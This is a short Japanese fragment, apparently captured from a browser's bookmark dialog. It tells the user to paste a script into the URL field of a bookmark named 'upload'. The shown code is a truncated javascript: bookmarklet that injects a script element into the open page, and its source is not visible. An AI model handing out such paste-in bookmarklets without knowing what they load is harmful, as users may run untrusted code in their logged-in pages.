 名前: upload 名前は適当でいい
URL: javascript:void(!function(d){var s =d.createElement("script");s.t
URLのところにスクリプトをペーストして
▼ブックマーク バー
▶temp
その他のブックマーク
新しいフォルダ キャンセル 保存